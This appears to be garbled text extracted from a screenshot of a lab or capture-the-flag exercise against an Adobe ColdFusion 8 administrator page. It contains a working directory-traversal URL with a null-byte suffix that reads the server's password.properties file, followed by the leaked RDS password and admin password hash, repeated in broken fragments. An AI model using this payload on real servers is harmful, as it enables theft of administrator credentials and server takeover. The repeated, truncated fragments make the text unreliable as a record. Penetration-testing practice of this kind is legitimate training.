 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true